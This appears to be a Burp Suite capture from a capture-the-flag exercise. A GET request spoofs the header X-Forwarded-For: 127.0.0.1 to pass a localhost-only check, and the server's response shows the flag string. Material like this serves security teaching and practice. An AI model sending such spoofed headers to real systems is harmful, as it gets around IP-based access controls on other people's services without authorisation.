 Go
Cancel
<
>
Target: http://12
Request
Raw
Params
Headers
Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Content-Length: 2
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 05 May 2020 11:37:59 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 20
flag{loc-al-h-o-st1}